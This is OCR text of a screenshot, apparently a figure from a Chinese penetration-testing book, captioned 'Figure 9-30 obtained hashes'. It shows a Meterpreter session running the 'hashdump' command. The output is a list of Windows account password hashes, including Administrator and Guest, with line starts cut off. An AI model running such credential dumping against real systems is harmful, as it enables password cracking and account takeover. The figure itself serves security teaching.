 ession Edit View Bookmarks Settings Help
eterpreter > use priv
-] The 'priv' extension has already been loaded.
eterpreter > hashdump
dministrator:500:877b3cc3e2d0ef1faad3b435b51404ee:cb10caaf5ad2f7e8b1f8ee339237bee2:::
uest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
elpAssistant:1000:b72fd227a1e230174c35c9c49ea1bd11:da789a1e5f6b72a063d4cc2a5105400d::
erry:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
UPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:07982faca94a37b2ca53c6aa26e994b
:::
eterpreter >
Shell
图 9-30 获取到的 Hash